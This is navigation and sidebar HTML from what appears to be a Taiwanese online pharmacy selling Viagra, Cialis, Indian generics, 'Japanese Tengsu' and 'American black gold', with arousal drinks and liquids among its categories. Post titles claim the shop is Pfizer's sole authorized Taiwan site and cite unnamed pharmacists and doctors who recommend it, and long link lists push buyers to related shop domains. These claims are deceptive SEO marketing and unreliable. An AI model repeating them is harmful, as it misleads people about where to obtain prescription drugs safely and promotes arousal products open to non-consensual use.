<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html" title="犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!">犀利士5mg ptt心得：用藥半年真實用藥評價報告!!!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4981.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">16</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html" title="犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購">犀利士5mg每日錠購買 | 網購請至印度桑瑞指定台灣官方網站訂購</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4972.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">13</span><br>
<span class="post-date-month is-xsmall">12 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html" title="美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!">美國黑金副作用有哪些？藥師講解黑金的副作用與解決方法!</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91/4968.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/tengsu/4952.html" title="丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥">丁丁藥局有賣日本藤素嗎？醫師：請前往林林藥局購藥</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/tengsu/4952.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">22</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4949.html" title="威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站">威而鋼有官網嗎？ | 輝瑞指定台灣唯一授權官方網站</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4949.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">21</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4945.html" title="威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！">威而鋼哪裡買？去哪裡買正品威而鋼？藥師詳解三大購藥渠道！</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4945.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">18</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html" title="犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格">犀利士正品價錢是多少？官方回應：犀利士5mg/10mg/20mg三個版本的價格</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/%e7%8a%80%e5%88%a9%e5%a3%ab/4940.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">12</span><br>
<span class="post-date-month is-xsmall">11 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4936.html" title="威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】">威而鋼真偽鑒別：只需4步分辨真假威而鋼【官方詳解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4936.html#respond"></a></span>
</div>
</div>
</li>
<li class="recent-blog-posts-li">
<div class="flex-row recent-blog-posts align-top pt-half pb-half">
<div class="flex-col mr-half">
<div class="badge post-date badge-small badge-circle-inside">
<div class="badge-inner bg-fill" >
<span class="post-date-day">26</span><br>
<span class="post-date-month is-xsmall">10 月</span>
</div>
</div>
</div>
<div class="flex-col flex-grow">
<a href="https://810w.com/viagra/4925.html" title="威而鋼真偽分辨|威而鋼真假分辨【官方講解】">威而鋼真偽分辨|威而鋼真假分辨【官方講解】</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://810w.com/viagra/4925.html#respond"></a></span>
</div>
</div>
</li>
</ul>		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-926"><a href="https://810w.com/category/%e5%82%ac%e6%83%85%e5%a5%b6%e8%8c%b6">催情奶茶</a> (3)
</li>
<li class="cat-item cat-item-1037"><a href="https://810w.com/category/%e5%8d%a1%e5%ae%b4%e5%82%ac%e6%83%85%e6%b6%b2">卡宴催情液</a> (4)
</li>
<li class="cat-item cat-item-163"><a href="https://810w.com/category/viagra">威而鋼</a> (34)
</li>
<li class="cat-item cat-item-934"><a href="https://810w.com/category/%e5%be%b7%e5%9c%8b%e5%b0%8f%e6%83%85%e4%ba%ba">德國小情人</a> (3)
</li>
<li class="cat-item cat-item-1"><a href="https://810w.com/category/priligy">必利勁</a> (16)
</li>
<li class="cat-item cat-item-517"><a href="https://810w.com/category/%e5%bf%85%e5%88%a9%e5%90%89">必利吉</a> (2)
</li>
<li class="cat-item cat-item-189"><a href="https://810w.com/category/tengsu">日本藤素</a> (36)
</li>
<li class="cat-item cat-item-1029"><a href="https://810w.com/category/%e6%98%a5%e8%97%a5">春藥</a> (1)
</li>
<li class="cat-item cat-item-407"><a href="https://810w.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (8)
</li>
<li class="cat-item cat-item-543"><a href="https://810w.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (362)
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1064">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/poxet-60#comment-1063">必利勁 priligy poxet-60mg/10粒 效果顯著 價格實惠</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">林林藥局小編</span>」於〈<a href="https://810w.com/shop/tadarad#comment-877">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">不再愛了</span>」於〈<a href="https://810w.com/shop/tadarad#comment-867">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">匿名訪客</span>」於〈<a href="https://810w.com/shop/tadarad#comment-866">超級雙效犀利士Extra Super Tadarad 120mg/10粒</a>〉發佈留言</li></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tags</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e4%bb%bd" class="tag-cloud-link tag-link-1093 tag-link-position-1" style="font-size: 10.430555555556pt;" aria-label=":美國黑金成份 (6 個項目)">:美國黑金成份</a>
<a href="https://810w.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-408 tag-link-position-2" style="font-size: 8.9722222222222pt;" aria-label="勃起功能障礙 (4 個項目)">勃起功能障礙</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-458 tag-link-position-3" style="font-size: 16.361111111111pt;" aria-label="威而鋼 (28 個項目)">威而鋼</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-599 tag-link-position-4" style="font-size: 8.9722222222222pt;" aria-label="威而鋼副作用 (4 個項目)">威而鋼副作用</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-734 tag-link-position-5" style="font-size: 11.402777777778pt;" aria-label="威而鋼哪裡買 (8 個項目)">威而鋼哪裡買</a>
<a href="https://810w.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-655 tag-link-position-6" style="font-size: 8.9722222222222pt;" aria-label="威而鋼藥局 (4 個項目)">威而鋼藥局</a>
<a href="https://810w.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.75pt;" aria-label="必利勁 (5 個項目)">必利勁</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-431 tag-link-position-8" style="font-size: 16.069444444444pt;" aria-label="日本藤素 (26 個項目)">日本藤素</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt" class="tag-cloud-link tag-link-437 tag-link-position-9" style="font-size: 8pt;" aria-label="日本藤素ptt (3 個項目)">日本藤素ptt</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-442 tag-link-position-10" style="font-size: 8.9722222222222pt;" aria-label="日本藤素副作用 (4 個項目)">日本藤素副作用</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-421 tag-link-position-11" style="font-size: 8pt;" aria-label="日本藤素哪裡買 (3 個項目)">日本藤素哪裡買</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-438 tag-link-position-12" style="font-size: 8.9722222222222pt;" aria-label="日本藤素心得 (4 個項目)">日本藤素心得</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%bf%83%e5%be%97%e5%88%86%e4%ba%ab" class="tag-cloud-link tag-link-439 tag-link-position-13" style="font-size: 8pt;" aria-label="日本藤素心得分享 (3 個項目)">日本藤素心得分享</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%89%b9%e8%b8%a2%e8%b8%a2" class="tag-cloud-link tag-link-440 tag-link-position-14" style="font-size: 8pt;" aria-label="日本藤素批踢踢 (3 個項目)">日本藤素批踢踢</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-457 tag-link-position-15" style="font-size: 11.402777777778pt;" aria-label="日本藤素效果 (8 個項目)">日本藤素效果</a>
<a href="https://810w.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%b2%92%e7%94%a8" class="tag-cloud-link tag-link-502 tag-link-position-16" style="font-size: 8.9722222222222pt;" aria-label="日本藤素沒用 (4 個項目)">日本藤素沒用</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-434 tag-link-position-17" style="font-size: 10.916666666667pt;" aria-label="正品日本藤素 (7 個項目)">正品日本藤素</a>
<a href="https://810w.com/tag/%e6%ad%a3%e5%93%81%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-544 tag-link-position-18" style="font-size: 12.277777777778pt;" aria-label="正品美國黑金 (10 個項目)">正品美國黑金</a>
<a href="https://810w.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" class="tag-cloud-link tag-link-410 tag-link-position-19" style="font-size: 10.430555555556pt;" aria-label="犀利士 (6 個項目)">犀利士</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91" class="tag-cloud-link tag-link-545 tag-link-position-20" style="font-size: 12.958333333333pt;" aria-label="美國黑金 (12 個項目)">美國黑金</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91ptt" class="tag-cloud-link tag-link-1077 tag-link-position-21" style="font-size: 15.194444444444pt;" aria-label="美國黑金ptt (21 個項目)">美國黑金ptt</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1046 tag-link-position-22" style="font-size: 17.625pt;" aria-label="美國黑金作用 (38 個項目)">美國黑金作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-555 tag-link-position-23" style="font-size: 11.402777777778pt;" aria-label="美國黑金偽藥 (8 個項目)">美國黑金偽藥</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-1044 tag-link-position-24" style="font-size: 17.041666666667pt;" aria-label="美國黑金價格 (33 個項目)">美國黑金價格</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-1053 tag-link-position-25" style="font-size: 19.472222222222pt;" aria-label="美國黑金副作用 (59 個項目)">美國黑金副作用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-1064 tag-link-position-26" style="font-size: 9.75pt;" aria-label="美國黑金劑量 (5 個項目)">美國黑金劑量</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88" class="tag-cloud-link tag-link-1047 tag-link-position-27" style="font-size: 17.916666666667pt;" aria-label="美國黑金功效 (41 個項目)">美國黑金功效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95" class="tag-cloud-link tag-link-1052 tag-link-position-28" style="font-size: 12.666666666667pt;" aria-label="美國黑金吃法 (11 個項目)">美國黑金吃法</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-547 tag-link-position-29" style="font-size: 10.430555555556pt;" aria-label="美國黑金哪裡買 (6 個項目)">美國黑金哪裡買</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%a5%bd%e5%97%8e" class="tag-cloud-link tag-link-1074 tag-link-position-30" style="font-size: 10.430555555556pt;" aria-label="美國黑金好嗎 (6 個項目)">美國黑金好嗎</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-1070 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="美國黑金官網 (11 個項目)">美國黑金官網</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-1089 tag-link-position-32" style="font-size: 10.430555555556pt;" aria-label="美國黑金心得 (6 個項目)">美國黑金心得</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%88%90%e5%88%86" class="tag-cloud-link tag-link-1056 tag-link-position-33" style="font-size: 17.625pt;" aria-label="美國黑金成分 (38 個項目)">美國黑金成分</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-549 tag-link-position-34" style="font-size: 22pt;" aria-label="美國黑金效果 (109 個項目)">美國黑金效果</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%9c%8d%e7%94%a8" class="tag-cloud-link tag-link-1066 tag-link-position-35" style="font-size: 11.402777777778pt;" aria-label="美國黑金服用 (8 個項目)">美國黑金服用</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%ad%a3%e5%93%81" class="tag-cloud-link tag-link-1058 tag-link-position-36" style="font-size: 16.361111111111pt;" aria-label="美國黑金正品 (28 個項目)">美國黑金正品</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-552 tag-link-position-37" style="font-size: 12.277777777778pt;" aria-label="美國黑金無效 (10 個項目)">美國黑金無效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%87" class="tag-cloud-link tag-link-1062 tag-link-position-38" style="font-size: 17.430555555556pt;" aria-label="美國黑金真假 (36 個項目)">美國黑金真假</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd" class="tag-cloud-link tag-link-1063 tag-link-position-39" style="font-size: 11.402777777778pt;" aria-label="美國黑金真偽 (8 個項目)">美國黑金真偽</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-550 tag-link-position-40" style="font-size: 8.9722222222222pt;" aria-label="美國黑金藥局 (4 個項目)">美國黑金藥局</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-1067 tag-link-position-41" style="font-size: 9.75pt;" aria-label="美國黑金藥效 (5 個項目)">美國黑金藥效</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%a9%95%e5%83%b9" class="tag-cloud-link tag-link-1048 tag-link-position-42" style="font-size: 13.347222222222pt;" aria-label="美國黑金評價 (13 個項目)">美國黑金評價</a>
<a href="https://810w.com/tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-1050 tag-link-position-43" style="font-size: 15.777777777778pt;" aria-label="美國黑金購買 (24 個項目)">美國黑金購買</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-661 tag-link-position-44" style="font-size: 8.9722222222222pt;" aria-label="購買威而鋼 (4 個項目)">購買威而鋼</a>
<a href="https://810w.com/tag/%e8%b3%bc%e8%b2%b7%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-422 tag-link-position-45" style="font-size: 8.9722222222222pt;" aria-label="購買日本藤素 (4 個項目)">購買日本藤素</a></div>
</aside></div>
</div>
</div>
</div>

</main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="payment-icons inline-block"><img src="https://810w.com/wp-content/uploads/2021/05/配送方式.png" alt="bg_image"/></div>      </div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
版权所有 2026 © <a href="https://linlin19.com/"><strong>林林藥局</strong></a><a href="//www.dmca.com/Protection/Status.aspx?id=029f7810-e906-461e-a013-9f1733f397ae" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca-badge-w150-5x1-01.png?ID=029f7810-e906-461e-a013-9f1733f397ae" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156"><a href="https://810w.com/">首頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106"><a href="https://810w.com/shop/tengsu/">日本藤素購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/">威而鋼購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/">犀利士購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743"><a href="https://810w.com/shop/poxet-60">必利勁購買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://810w.com/shop-category/india/">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://810w.com/shop-category/aphrodisiac/">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102"><a href="https://810w.com/shop-category/malaysia/">壯陽汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103"><a href="https://810w.com/shop-category/spray/">持久液推薦</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://810w.com/shop">商品總目錄</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104"><a href="https://810w.com/blog/">用藥心得</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
